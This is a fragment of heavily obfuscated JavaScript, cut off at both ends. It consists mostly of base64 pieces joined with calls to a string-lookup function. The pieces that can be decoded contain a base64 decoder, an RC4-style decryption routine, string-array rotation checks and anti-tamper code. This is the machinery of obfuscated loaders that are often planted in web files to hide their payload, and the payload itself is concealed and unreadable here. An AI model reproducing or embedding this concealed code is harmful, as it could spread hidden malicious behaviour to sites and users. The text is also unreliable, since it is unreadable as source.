R1dnd4eXpBQkNERUZHSElKS0x'+'NTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODkr'+_0x1595705t(0xda)+'DAsbSxuLG89MHgwO249aVsnY2hhckF0J1'+'0obysrKTt+biYmKG09bCUweDQ/bSoweDQ'+'wK246bixsKyslMHg0KT9rKz1TdHJpbmdb'+'J2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+K'+'C0weDIqbCYweDYpKToweDApe249alsnaW'+'5kZXhPZiddKG4pO31yZXR1cm4gazt9O3Z'+_0x1595705t(0x134)+_0x1595705t(0x28b)+'GwpO2Zvcih2YXIgdT0weDAsdj1sWydsZW'+'5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKCc'+'wMCcrbFsnY2hhckNvZGVBdCddKHUpWyd0'+_0x1595705t(0xe3)+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+_0x1595705t(0x1c1))+('dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+'CsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0PD'+'B4MTAwO3QrKyl7bz0obytuW3RdK21bJ2N'+_0x1595705t(0xcf)+'KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+_0x1595705t(0x1da)+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+'BdCddKHcpXm5bKG5bdF0rbltvXSklMHgx'+_0x1595705t(0x1e8)+'TY4ZFsnZWdHTlFPJ109aCxfMHgxMDc3OT'+_0x1595705t(0x26f)+_0x1595705t(0x108)+'PV8weDEwNzc5NjhjWzB4MF0sZj1hK2UsZ'+'z1fMHgxMDc3OTY4ZFsndEtyaURKJ11bZl'+_0x1595705t(0x216)+'4MTA3Nzk2OGRbJ2hjVXJPciddPT09dW5k'+'ZWZpbmVkKXt2YXIgaT1mdW5jdGlvbihqK'+'Xt0aGlzWyd5VWhBTVonXT1qLHRoaXNbJ1'+'hXbGxNcSddPVsweDEsMHgwLDB4MF0sdGh'+'pc1snTWFFd25yJ109ZnVuY3Rpb24oKXty'+_0x1595705t(0x21c)+'mNsTHZEJ109J1x4NWN3K1x4MjAqXHg1Yy'+_0x1595705t(0x123)+_0x1595705t(0x240)+_0x1595705t(0x233)+'307aVsncHJvdG90eXBlJ11bJ1VHQ1VPeC'+'ddPWZ1bmN0')+('aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0a'+_0x1595705t(0x1f8)+'gnXSksaz1qWyd0ZXN0J10odGhpc1snTWF'+'Fd25yJ11bJ3RvU3RyaW5nJ10oKSk/LS10'+'aGlzWydYV2xsTXEnXVsweDFdOi0tdGhpc'+'1snWFdsbE1xJ11bMHgwXTtyZXR1cm4gdG'+'hpc1snZEtFRFlmJ10oayk7fSxpWydwcm9'+'0b3R5cGUnXVsnZEtFRFlmJ109ZnVuY3Rp'+'b24oail7aWYoIUJvb2xlYW4ofmopKXJld'+_0x1595705t(0x222)+'AnXSh0aGlzWyd5VWhBTVonXSk7fSxpWyd'+'wcm90b3R5cGUnXVsnd1FqUnJwJ109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ1hXbGxNcSddWydsZW5ndGgnXT'+'trPGw7aysrKXt0aGlzWydYV2xsTXEnXVs'+'ncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF0'+'aFsncmFuZG9tJ10oKSkpLGw9dGhpc1snW'+_0x1595705t(0x174)+_0x1595705t(0x196)+'9LG5ldyBpKF8weDEwNzc5NjhkKVsnVUdD'+'VU94J10oKSxfMHgxMDc3OTY4ZFsnaGNVc'+'k9yJ109ISFbXTt9Yz1fMHgxMDc3OTY4ZF'+'snZWdHTlFPJ10oYyxiKSxfMHgxMDc3OTY'+'4ZFsndEtyaURKJ11bZl09Yzt9ZWxzZSBj'+_0x1595705t(0x211)+_0x1595705t(0x25e)+'xlKCEhW10pe3RyeXt2YXIgYz1wYXJzZUl'+'udChKKDB4MjJiLCdmeUhAJykpK3BhcnNl'+'SW50KEooMHg2NTAsJ3VUR3UnKSkrLXBhc'+'nNlSW50KEooMHg0NjQsJ2tDY2EnKSkrLX'+'BhcnNlSW50')+('KEooMHg0YmMsJ11qODknKSkqLXBhcnNlS'+'W50KEooMHgyNjEsJ1AwaFEnKSkrLXBhcn'+'NlSW50KEooMHg2MTgsJzdUcWonKSkrLXB'+'hcnNlSW50KEooMHg1MWQsJ3g3bTknKSkq'+'cGFyc2VJbnQoSigweDUzZSwnQWJyaicpK'+_0x1595705t(0x139)+'kpKnBhcnNlSW50KEooMHg2ZjQsJ2dOSTE'+'nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSBh'+'WydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y'+'2F0Y2goZCl7YVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fX19KF8weDEwNzc5NjhjLDB'+'4YzIzMWQpLCFmdW5jdGlvbigpe3ZhciBL'+'PV8weDEwNzc5NjhkLGM9e307Y1tLKDB4M'+'WRhLCcpck93JyldPUsoMHg0MWMsJylyT3'+_0x1595705t(0x18f)+'4NDYyLCdmeUhAJyldPWZ1bmN0aW9uKHAs'+'cSl7cmV0dXJuIHA8cTt9LGNbSygweDI4Z'+'iwnYl5xdScpXT1mdW5jdGlvbihwLHEpe3'+'JldHVybiBwIT09cTt9LGNbSygweDU0Yyw'+'nKXcwTicpXT1mdW5jdGlvbihwLHEscyl7'+'cmV0dXJuIHAocSxzKTt9LGNbSygweDVmM'+'SwnXks5SScpXT1LKDB4MmI3LCdNNVhLJy'+'krSygweDYwMywnWVdpdCcpK0soMHgyOWU'+'sJ2tycyYnKStLKDB4NDlmLCddajg5Jykr'+'SygweDMxOCwndVRHdScpLGNbSygweDY1M'+'SwnUDZ4NCcpXT1LKDB4M2YxLCduR09mJy'+_0x1595705t(0x28c)+'xZiwnSm5MZCcpXT1mdW5jdGlvbihwLHEp'+'e3JldHVybiBwPT09cTt9LGNbSygweDU4M'+'ywnQExhIScpXT1LKDB4NjYyLCdBYnJqJy'+'krJ3QnLGNb')+('SygweDU5YSwnSm5MZCcpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwPT09cTt9LGNbSy'+'gweDFiYywnbkdPZicpXT1LKDB4NmU0LCd'+'dM3hJJykrSygweDVjZSwnZ05JMScpLGNb'+'SygweDFlMiwnbkdPZicpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwPT09cTt9LGNbSy'+_0x1595705t(0x10b)+'wKXtyZXR1cm4gcCgpO30sY1tLKDB4NTI4'+_0x1595705t(0x168)+'mV0dXJuIHA+PXE7fSxjW0soMHg0ZDMsJz'+'FDcm0nKV09ZnVuY3Rpb24ocCxxKXtyZXR'+_0x1595705t(0x167)+'SicpXT1mdW5jdGlvbihwLHEpe3JldHVyb'+_0x1595705t(0x221)+_0x1595705t(0x1d1)+'xO30sY1tLKDB4NGZkLCc0TjJaJyldPUso'+'MHg0ZGIsJyl3ME4nKStLKDB4MWI4LCdwR'+'V5xJykrSygweDIzNywnNE4yWicpK0soMH'+'g0NDUsJyl3ME4nKStLKDB4NGEwLCd4N20'+'5JykrSygweDU3YiwnKXJPdycpK0soMHgx'+'YWQsJ3g3bTknKStLKDB4NjI1LCdLRVBbJ'+_0x1595705t(0xd9)+'YsJzFDcm0nKStLKDB4NDRhLCdBYnJqJyk'+_0x1595705t(0xdf)+'YzksJ2lNbTUnKStLKDB4NGU4LCdWc2glJ'+'ykrSygweDY0MSwnI2FUeCcpK0soMHgzYm'+'EsJ2YjVEYnKStLKDB4NmQ0LCdeSzlJJyk'+'rSygweDUwZCwncEVecScpK0soMHg2NDcs'+_0x1595705t(0x143)+'ygweDMxYywnZ05JMScpK0soMHg1YTEsJ2'+'JecXUnKStL')+('KDB4NDBkLCdLRVBbJykrSygweDM1YiwnT'+'TVYSycpK0soMHg2MGEsJ2dOSTEnKStLKD'+'B4MWY0LCdmI1RGJykrSygweDU4NiwnYl5'+'xdScpLGNbSygweDVjZCwnKmRjZicpXT1m'+'dW5jdGlvbihwLHEpe3JldHVybiBwKHEpO'+_0x1595705t(0x285)+_0x1595705t(0x11c)+_0x1595705t(0x160)+'MTAsJzdUcWonKStLKDB4NWRhLCddajg5J'+'ykrSygweDQ5NiwncUdVUycpK0soMHg1Nm'+'YsJ11qODknKStLKDB4NGM1LCd1VEd1Jyk'+'rSygweDUwZiwnXWo4OScpK0soMHg2OTEs'+'J2xmNEQnKStLKDB4MzMzLCcqJEFxJykrS'+'ygweDZiYSwnNzVAVycpK0soMHgzODMsJ2'+_0x1595705t(0x1af)+'weDUyOSwnMUNybScpK0soMHgyZjAsJ15L'+'OUknKStLKDB4NWE5LCdWc2glJykrSygwe'+'DJmYSwnWVdpdCcpK0soMHg1MGIsJygpcF'+'UnKStLKDB4NTEyLCdrcnMmJykrSygweDM'+'1YSwnUDZ4NCcpK0soMHg0NTQsJ0NReVkn'+'KStLKDB4NDM3LCdbUUdGJykrSygweDI0M'+'SwnNzVAVycpK0soMHgyYjksJ2JecXUnKS'+'tLKDB4NWU2LCdsZjREJykrSygweDFjMyw'+'na0NjYScpK0soMHgzNDYsJylQIXAnKStL'+'KDB4NTY1LCc3NUBXJykrSygweDI4OCwnQ'+'WJyaicpK0soMHgzMzAsJ1AwaFEnKStLKD'+'B4MzhhLCdzbDlwJykrSygweDJmNywnZnl'+'IQCcpK0soMHgzZDcsJ0BMYSEnKStLKDB4'+'MWYxLCdWc2glJykrSygweDU0NSwnUCZiQ'+_0x1595705t(0x161)+'U4LCdZJk4k')+('JykrSygweDFkZSwnbkdPZicpK0soMHgzM'+'jYsJ3NsOXAnKStLKDB4NGM4LCdQNng0Jy'+'krSygweDM3MiwnS0VQWycpK0soMHg0MzA'+_0x1595705t(0x122)+'SygweDI0NiwnbkdPZicpK0soMHg0N2IsJ'+'1AwaFEnKStLKDB4NDg1LCdNbTllJykrSy'+'gweDQxMywnZiNURicpK0soMHg2MTQsJzd'+'UcWonKStLKDB4NmYyLCdNbTllJykrSygw'+_0x1595705t(0x246)+'m0nKStLKDB4NTE3LCc0TjJaJykrSygweD'+'ZmMSwnZWRJdycpK0soMHg2MmYsJ3VUR3U'+'nKStLKDB4MzlmLCdrcnMmJykrSygweDRi'+_0x1595705t(0x166)+'StLKDB4NWU5LCddM3hJJykrSygweDZkNy'+'wnW1FHRicpK0soMHg1MGMsJ2dOSTEnKSt'+'LKDB4MmRjLCddM3hJJykrSygweDRlNCwn'+'N1RxaicpK0soMHgzMGUsJ2tDY2EnKStLK'+'DB4NTc4LCdBJnl5JykrSygweDUyMywnKC'+'lwVScpK0soMHg2MzcsJ25HT2YnKStLKDB'+_0x1595705t(0x133)+'QCcpK0soMHgyOTksJ0tFUFsnKStLKDB4M'+'WNlLCclVGJPJykrSygweDM2YSwncUdVUy'+'cpK0soMHgyOGUsJ3pFYjEnKStLKDB4MWM'+'4LCdKN0pBJykrSygweDVlZSwnVnNoJScp'+_0x1595705t(0xd3)+'CdLJmwkJykrSygweDUwMywnWSZOJCcpK0'+'soMHg1ZTEsJyokQXEnKStLKDB4NWIyLCd'+'NNVhLJykrSygweDMyNSwnQWJyaicpK0so'+_0x1595705t(0x17a)+'09mJykrSygweDNmMywnTTVYSycpK0soMH'+_0x1595705t(0xeb))+('TiQnKStLKDB4MmZkLCddMUJKJykrSygwe'+'DM4MCwna3JzJicpK0soMHg0YTgsJ2tDY2'+'EnKStLKDB4MjA4LCdBJnl5JykrSygweDY'+'0MCwnMykoMycpK0soMHg1NjQsJ2YjVEYn'+_0x1595705t(0x1bb)+'Swnc2w5cCcpK0soMHg0MjEsJygpcFUnKS'+'tLKDB4MWZlLCdsZjREJykrSygweDIwMCw'+_0x1595705t(0xc4)+_0x1595705t(0xcc)+'1F5WScpK0soMHg2MWQsJ3pFYjEnKStLKD'+'B4MzNmLCdWc2glJykrSygweDFlNiwnWSZ'+'OJCcpK0soMHg1Y2IsJ2Z5SEAnKStLKDB4'+'NjU2LCdQMGhRJykrSygweDIzMSwnWVdpd'+'CcpK0soMHg1MmIsJyVUYk8nKStLKDB4MW'+'MwLCc3NUBXJykrSygweDFhNywnQ1F5WSc'+'pK0soMHgzMWUsJylyT3cnKStLKDB4NWJl'+'LCc0TjJaJykrSygweDZlNiwnKiRBcScpK'+_0x1595705t(0x19c)+_0x1595705t(0x27b)+'oMHg2YTAsJ1lXaXQnKStLKDB4NGRmLCco'+'KXBVJykrSygweDM2MCwnMykoMycpK0soM'+'HgyZjYsJ3BFXnEnKStLKDB4M2ZhLCdLRV'+_0x1595705t(0x120)+'0MWIsJ2lNbTUnKStLKDB4NDIwLCclVGJP'+_0x1595705t(0x26b)+'zYsJ1A2eDQnKStLKDB4NDAwLCcpUCFwJy'+_0x1595705t(0x18c)+_0x1595705t(0x1ae)+'SygweDFmZiwnYl5xdScpK0soMHg1ZWYsJ'+'3pFYjEnKStLKDB4NmI2LCd6RWIxJykrSy'+'gweDY1OCwn')+(_0x1595705t(0x18d)+_0x1595705t(0x20f)+'ZiQCcpK0soMHg0YWQsJ10xQkonKStLKDB'+'4MjcwLCdrcnMmJykrSygweDFmMywnTW05'+'ZScpK0soMHg1OTMsJ01tOWUnKStLKDB4M'+'jdhLCdWc2glJykrSygweDM2MiwnekViMS'+'cpK0soMHg0ZDAsJ0FicmonKStLKDB4MzA'+'5LCdZV2l0JykrSygweDQwNCwnc2w5cCcp'+'K0soMHg2YzYsJ3VUR3UnKStLKDB4NGQyL'+'CcqJEFxJykrSygweDJiMiwna3JzJicpK0'+'soMHgzZTcsJ2tDY2EnKStLKDB4MzUyLCc'+_0x1595705t(0x190)+'MHg2MzAsJ1AmYkAnKStLKDB4MzMxLCd4N'+'205JykrSygweDViNiwnKClwVScpK0soMH'+'g0NGIsJ1AwaFEnKStLKDB4NWE3LCdZV2l'+'0JykrSygweDUzNywnZWRJdycpK0soMHg0'+'OGIsJ11qODknKStLKDB4MzAyLCdNNVhLJ'+'ykrSygweDNiNywnQWJyaicpK0soMHgxZj'+'AsJ01tOWUnKStLKDB4NmVmLCd6RWIxJyk'+_0x1595705t(0x175)+_0x1595705t(0xd4)+_0x1595705t(0x1c5)+'AmYkAnKStLKDB4Njg3LCcoKXBVJykrSyg'+_0x1595705t(0x234)+'IXAnKStLKDB4NWY3LCdwRV5xJykrSygwe'+'DQ5ZCwnWSZOJCcpK0soMHgyZDUsJzROMl'+'onKStLKDB4MjEwLCdBJnl5JykrSygweDN'+_0x1595705t(0x220)+'KStLKDB4NTM4LCdWc2glJykrSygweDcwN'+_0x1595705t(0x169)+'tLKDB4NTZk')+('LCdBJnl5JykrSygweDU4NSwnKVAhcCcpK'+'0soMHgyOWIsJ2tycyYnKStLKDB4NGUyLC'+'dzbDlwJykrSygweDRmNiwnNE4yWicpK0s'+_0x1595705t(0xfa)+'VHFqJykrSygweDRlMSwnKmRjZicpK0soM'+'Hg2OGIsJ10xQkonKStLKDB4MWRmLCdwRV'+'5xJykrSygweDM5NSwnXTFCSicpK0soMHg'+'1MzIsJyl3ME4nKStLKDB4NjIxLCdbUUdG'+'JykrSygweDViMSwnUCZiQCcpK0soMHgxY'+_0x1595705t(0x188)+'krSygweDVmZSwnQWJyaicpK0soMHg1OTY'+'sJ25HT2YnKStLKDB4MjQ3LCdKbkxkJykr'+_0x1595705t(0xf4)+'1ZzaCUnKStLKDB4MjE3LCddajg5JykrKE'+'soMHg0NzIsJ25HT2YnKStLKDB4NGM2LCd'+'QJmJAJykrSygweDIyNCwnNzVAVycpK0so'+'MHgyZDksJ2xmNEQnKStLKDB4NDZjLCcpc'+'k93JykrSygweDU0ZiwnTTVYSycpK0soMH'+_0x1595705t(0x267)+'ZJykrSygweDYzNCwnKClwVScpK0soMHgz'+'ZDAsJ2YjVEYnKStLKDB4NjJhLCdATGEhJ'+'ykrSygweDU3ZCwnYl5xdScpK0soMHg2OT'+'MsJzFDcm0nKStLKDB4MjEzLCdATGEhJyk'+'rSygweDU5OCwnUDBoUScpK0soMHg0MWYs'+'JyNhVHgnKStLKDB4MmM4LCdZJk4kJykrS'+'ygweDRlYiwnZnlIQCcpK0soMHg0MTUsJz'+'MpKDMnKStLKDB4NTA1LCdmI1RGJykrSyg'+'weDYyOSwneDdtOScpK0soMHg0MmMsJyVU'+'Yk8nKStLKDB4NTExLCc0TjJaJykrSygwe'+_0x1595705t(0x137)+'EnKStLKDB4')+('NTljLCddMUJKJykrSygweDRjYywndVRHd'+_0x1595705t(0x159)+'E4LCdrQ2NhJykrSygweDI5NywnQ1F5WSc'+_0x1595705t(0x26c)+'LCdZV2l0JykrSygweDVkNSwna3JzJicpK'+'0soMHgzMzQsJyVUYk8nKStLKDB4NWY1LC'+_0x1595705t(0xc6)+_0x1595705t(0x288)+_0x1595705t(0xbe)+_0x1595705t(0x23a)+'BOJykrSygweDY4MywnQ1F5WScpK0soMHg'+'yZDYsJ0smbCQnKStLKDB4NjNiLCdLJmwk'+'JykrSygweDFhZSwnVnNoJScpK0soMHgyO'+'DksJ2lNbTUnKStLKDB4MzRmLCdmI1RGJy'+'krSygweDY5ZiwnbGY0RCcpK0soMHg1MzY'+'sJ1tRR0YnKStLKDB4NjI3LCdnTkkxJykr'+'SygweDQ2OSwnbkdPZicpK0soMHgyNWUsJ'+'2tycyYnKStLKDB4NjAxLCdxR1VTJykrSy'+'gweDRiNywnJVRiTycpK0soMHgzNzcsJ0o'+'3SkEnKStLKDB4MzExLCcoKXBVJykrSygw'+'eDM4ZSwnNE4yWicpK0soMHg1YzIsJ1A2e'+'DQnKStLKDB4NmY5LCdrcnMmJykrSygweD'+'RhYiwnZiNURicpK0soMHg2ODksJ2JecXU'+'nKStLKDB4NTFjLCcqJEFxJykrSygweDQy'+'NSwna3JzJicpK0soMHg1NTYsJ001WEsnK'+'StLKDB4MWE4LCd6RWIxJykrSygweDUxOS'+'wnKiRBcScpK0soMHgyYmMsJ1tRR0YnKSt'+'LKDB4NmZhLCc0TjJaJykrSygweDQwYywn'+'VnNoJScpK0soMHg2ZDEsJ3FHVVMnKStLK'+'DB4M2ViLCcxQ3JtJykrSygweDQyZCwnNz'+'VAVycpK0so')+('MHgyYmQsJyokQXEnKStLKDB4NTdhLCcxQ'+'3JtJykrSygweDJlMiwnbkdPZicpK0soMH'+'g2NmMsJ3FHVVMnKStLKDB4NDViLCcpUCF'+'wJykrSygweDY1YSwnS0VQWycpK0soMHgz'+_0x1595705t(0x1b6)+'ykrSygweDNkNCwnKiRBcScpK0soMHg1Zj'+'IsJ10xQkonKStLKDB4NGEzLCcpUCFwJyk'+'rSygweDUxMywnSjdKQScpK0soMHg2Njcs'+_0x1595705t(0x117)+'ygweDVmYiwnUDBoUScpK0soMHgyNjYsJ2'+_0x1595705t(0x25f)+'weDVkMSwnc2w5cCcpK0soMHg0NzgsJ0Fi'+'cmonKStLKDB4M2M1LCd1VEd1JykrSygwe'+'DNjZCwnYl5xdScpK0soMHg1MWIsJ1A2eD'+'QnKStLKDB4MzA2LCcqZGNmJykrSygweDF'+'jZiwnWSZOJCcpK0soMHg1NzQsJ2tDY2En'+'KStLKDB4MjQzLCddajg5JykrSygweDI5Z'+_0x1595705t(0x1cf)+'tLKDB4MjIyLCd1VEd1JykrSygweDRlMCw'+'nXks5SScpK0soMHgzNTksJ3FHVVMnKStL'+'KDB4NmE3LCc3VHFqJykrSygweDM1ZSwnU'+_0x1595705t(0x237)+'B4MjhjLCd6RWIxJykrSygweDM4OSwnZ05'+'JMScpK0soMHg2YjcsJyVUYk8nKStLKDB4'+'MmNiLCcoKXBVJykrSygweDJkYiwnXWo4O'+_0x1595705t(0x101)+'MwLCdwRV5xJykrSygweDZkZCwncEVecSc'+'pK0soMHg0NDMsJ10zeEknKStLKDB4MzJj'+'LCdsZjREJykrSygweDQ0ZSwnZ05JMScpK'+_0x1595705t(0x22f)+'c3NUBXJykr')+('SygweDZlNSwnTW05ZScpK0soMHgzNzgsJ'+'3g3bTknKStLKDB4M2Y0LCd1VEd1JykrSy'+_0x1595705t(0x248)+'kSXcnKStLKDB4NDI0LCdQNng0JykrSygw'+'eDVlZCwnYl5xdScpK0soMHgxZDYsJ3g3b'+'TknKStLKDB4MzdiLCdLRVBbJykrSygweD'+'FlOSwnNzVAVycpK0soMHg2NTksJ15LOUk'+'nKStLKDB4MjdlLCdlZEl3JykrSygweDI3'+_0x1595705t(0x170)+'StLKDB4NzAxLCclVGJPJykrSygweDQ1Mi'+_0x1595705t(0x1ac)+'LKDB4MzJmLCdxR1VTJykrSygweDRjMiwn'+_0x1595705t(0x235)+_0x1595705t(0x16b)+'5xdScpK0soMHg1NjEsJ1ZzaCUnKStLKDB'+'4NDNiLCcpdzBOJykrSygweDQzZiwnTW05'+_0x1595705t(0x128)+'mE5LCdKbkxkJykrSygweDQwYiwnS0VQWy'+'cpK0soMHgyNGEsJ01tOWUnKStLKDB4MmM'+'3LCd6RWIxJykrSygweDU4OCwnI2FUeCcp'+'K0soMHg2NjAsJzFDcm0nKStLKDB4MzYxL'+_0x1595705t(0x223)+'soMHgyMjksJ001WEsnKStLKDB4MWYyLCd'+'meUhAJykrSygweDIxZSwneDdtOScpK0so'+'MHgyOTMsJ1A2eDQnKStLKDB4MmE4LCdQN'+_0x1595705t(0x1ba)+_0x1595705t(0x1b9)+'AJykrSygweDQ0MSwnMykoMycpK0soMHgy'+_0x1595705t(0x121)+'ykrSygweDMxNCwneDdtOScpK0soMHg1ND'+_0x1595705t(0x142))+('KStLKDB4M2Q4LCdBJnl5JykrSygweDMwN'+_0x1595705t(0x1eb)+_0x1595705t(0xfc)+'nJVRiTycpK0soMHg0YjUsJ1kmTiQnKStL'+_0x1595705t(0x236)+'kdPZicpK0soMHg2MDQsJ0smbCQnKStLKD'+'B4MzhkLCc3NUBXJykrSygweDYxMSwnQWJ'+_0x1595705t(0x25b)+'Mjk2LCdxR1VTJykrSygweDNjZiwnbkdPZ'+'icpK0soMHg1ZTUsJ2YjVEYnKStLKDB4Mj'+'JjLCdrQ2NhJykrSygweDU3MywncUdVUyc'+'pK0soMHgyNmEsJ0NReVknKStLKDB4NDA5'+'LCdsZjREJykrSygweDY4MSwnSjdKQScpK'+'0soMHgyNWMsJ15LOUknKStLKDB4NTUyLC'+'dwRV5xJykrSygweDViNCwncUdVUycpK0s'+'oMHgyNjksJ3NsOXAnKStLKDB4NjFhLCcp'+_0x1595705t(0xec)+'HgzMDQsJzROMlonKStLKDB4Mzk5LCdpTW'+'01JykrSygweDY0MiwnZWRJdycpK0soMHg'+_0x1595705t(0x1b5)+_0x1595705t(0x1e5)+'TYsJ2JecXUnKStLKDB4NWYwLCdmeUhAJy'+_0x1595705t(0x176)+'zNSwnXWo4OScpK0soMHgyYWUsJ1ZzaCUn'+'KStLKDB4NWRiLCduR09mJykrSygweDVlN'+'CwnUDBoUScpK0soMHg0YTQsJyVUYk8nKS'+'tLKDB4MjNkLCdrQ2NhJykrSygweDJlOCw'+'nNzVAVycpK0soMHg3MDIsJ1kmTiQnKStL'+'KDB4MzY5LCcpck93JykrSygweDYzNSwna'+'0NjYScpK0soMHgyYTcsJ0NReVknKStLKD'+'B4MWQyLCc0')+('TjJaJykrSygweDIyMywnKXJPdycpK0soM'+'Hg2MDYsJ0NReVknKStLKDB4NjNlLCddaj'+_0x1595705t(0x1fa)+'0YmUsJypkY2YnKStLKDB4NDU5LCddMUJK'+'JykrSygweDUyZSwna0NjYScpK0soMHg3M'+'DYsJ3FHVVMnKStLKDB4NTM5LCdQNng0Jy'+'krSygweDQ2NSwnbGY0RCcpK0soMHgzMjk'+'sJ2dOSTEnKStLKDB4MmIxLCc3NUBXJykr'+'SygweDRmOSwnKmRjZicpK0soMHg1NWYsJ'+_0x1595705t(0x27c)+_0x1595705t(0x1f0)+'kQXEnKStLKDB4MjNmLCczKSgzJykrSygw'+'eDFlYSwnXWo4OScpK0soMHg1NmMsJ2YjV'+_0x1595705t(0xb9)+'NjMCwna3JzJicpK0soMHgzNDUsJylQIXA'+_0x1595705t(0x141)+'OSwndVRHdScpK0soMHgyYzEsJzc1QFcnK'+'StLKDB4M2U4LCd6RWIxJykrSygweDQwOC'+_0x1595705t(0x107)+'LKDB4NGMxLCd4N205JykrSygweDY3NSwn'+'QSZ5eScpK0soMHgzZjIsJ25HT2YnKStLK'+_0x1595705t(0xdb)+'N4SScpK0soMHg2ZjgsJ1lXaXQnKStLKDB'+'4NWY5LCclVGJPJykrSygweDI1MCwnYl5x'+_0x1595705t(0x11f)+_0x1595705t(0x115)+'cpK0soMHgxZDUsJ0tFUFsnKStLKDB4NWR'+'mLCduR09mJykrSygweDRiYSwnYl5xdScp'+'K0soMHgzMmEsJ0tFUFsnKStLKDB4MmUxL'+'CdrcnMmJykrSygweDFmNywnN1RxaicpK0'+'soMHg1ZDIs')+('J0EmeXknKStLKDB4MjAyLCddMUJKJykrS'+'ygweDI0NSwndVRHdScpK0soMHg1NDYsJ1'+'kmTiQnKStLKDB4NDAyLCd1VEd1JykrSyg'+_0x1595705t(0x106)+'VEYnKStLKDB4NTk1LCdATGEhJykrSygwe'+'DZlYSwnbkdPZicpK0soMHgzN2MsJ0Ficm'+'onKStLKDB4NjM5LCcpdzBOJykrSygweDN'+'iOSwnSjdKQScpK0soMHgyZTYsJ001WEsn'+_0x1595705t(0x186)+_0x1595705t(0x247)+'tLKDB4NTk3LCdBYnJqJykrSygweDUyMiw'+'nKVAhcCcpK0soMHgyMzUsJ2tDY2EnKStL'+'KDB4NGE3LCdZJk4kJykrSygweDM0YywnM'+'ykoMycpK0soMHgzYmMsJ0o3SkEnKStLKD'+_0x1595705t(0x1ab)+_0x1595705t(0x1ef)+'NDMxLCdiXnF1JykrSygweDJmOCwnJVRiT'+'ycpK0soMHgyNTMsJyVUYk8nKStLKDB4Nj'+'g0LCdeSzlJJykrSygweDNjYSwnKXcwTic'+'pK0soMHg1NzUsJ001WEsnKStLKDB4NjJi'+'LCddMUJKJykrSygweDRmMCwnZnlIQCcpK'+'0soMHg2YmYsJyl3ME4nKStLKDB4NjZlLC'+'dKN0pBJykrSygweDVjYywnW1FHRicpK0s'+'oMHg0MTgsJzdUcWonKStLKDB4NDYzLCdL'+'JmwkJykrSygweDIyMSwnSjdKQScpK0soM'+_0x1595705t(0xef)+_0x1595705t(0x224)+'zNzUsJ10zeEknKStLKDB4MmE0LCcxQ3Jt'+'JykrSygweDU0YiwncUdVUycpK0soMHg0M'+'TQsJ3g3bTknKStLKDB4MjExLCdxR1VTJy'+'krSygweDZj')+('OSwnekViMScpK0soMHg0MTksJ10xQkonK'+'StLKDB4MjcxLCdzbDlwJykrSygweDY3My'+'wnekViMScpK0soMHgzNTAsJ3FHVVMnKSt'+'LKDB4MjlkLCdiXnF1JykrSygweDNlZSwn'+_0x1595705t(0x113)+'DB4M2VkLCdnTkkxJykrSygweDYxYywncU'+'dVUycpK0soMHg3MDAsJyVUYk8nKStLKDB'+'4NGMwLCdNNVhLJykrSygweDIyZSwnXWo4'+_0x1595705t(0x1f4)+_0x1595705t(0x202)+'cpK0soMHgzNDksJ1A2eDQnKStLKDB4MzM'+'5LCc0TjJaJykrSygweDU3NiwnNzVAVycp'+'K0soMHg1NTgsJ0puTGQnKStLKDB4MWM0L'+_0x1595705t(0x153)+'soMHgyMTksJ3NsOXAnKStLKDB4NDRmLCd'+_0x1595705t(0x277)+'MHgyNzksJ0smbCQnKStLKDB4MWQxLCc3V'+'HFqJykrSygweDQwZSwnVnNoJScpK0soMH'+'g2ZDksJypkY2YnKStLKDB4MjMwLCdBYnJ'+'qJykrSygweDVhZCwnMUNybScpK0soMHg0'+_0x1595705t(0x129)+'ykrSygweDFhYywnKXcwTicpK0soMHgyOD'+'csJ2Z5SEAnKStLKDB4MWFiLCd6RWIxJyk'+'rSygweDViMCwnXTN4SScpK0soMHg2MWIs'+'J1tRR0YnKStLKDB4NTYyLCdsZjREJykrS'+'ygweDViYSwnWSZOJCcpK0soMHgyMjUsJ1'+'0xQkonKStLKDB4NTY4LCd6RWIxJykrSyg'+'weDVhMywnI2FUeCcpK0soMHgzMWIsJ2ty'+'cyYnKStLKDB4MWIyLCcpUCFwJykrSygwe'+_0x1595705t(0xc1)+_0x1595705t(0x214))+('NDU1LCduR09mJykrSygweDU3ZSwnVnNoJ'+'ScpK0soMHg1ZWIsJ2JecXUnKStLKDB4MW'+'MxLCd1VEd1JykrSygweDY1ZSwnUCZiQCc'+'pK0soMHg2NTIsJ3NsOXAnKStLKDB4MWZi'+_0x1595705t(0x140)+'0soMHgyODUsJ0smbCQnKStLKDB4M2RhLC'+'dZV2l0JykrSygweDNjYiwnXks5SScpK0s'+'oMHgzNzYsJ2tycyYnKStLKDB4NjJjLCdN'+'NVhLJykrSygweDNkNSwna3JzJicpK0soM'+'Hg2M2QsJyl3ME4nKStLKDB4NTU0LCd6RW'+_0x1595705t(0x217)+'zOWEsJyNhVHgnKStLKDB4MjFkLCc3NUBX'+'JykrSygweDQ0NCwnSyZsJCcpK0soMHg0Y'+'jAsJ2dOSTEnKStLKDB4NjAyLCdKN0pBJy'+'krSygweDZlZCwnTTVYSycpK0soMHgzMWQ'+'sJ1lXaXQnKStLKDB4NWUwLCddM3hJJykr'+_0x1595705t(0x22a)+'2tycyYnKStLKDB4MjFhLCcpdzBOJykrSy'+_0x1595705t(0xe4)+'ReVknKStLKDB4NDZhLCdATGEhJykrSygw'+'eDUwYSwnW1FHRicpK0soMHg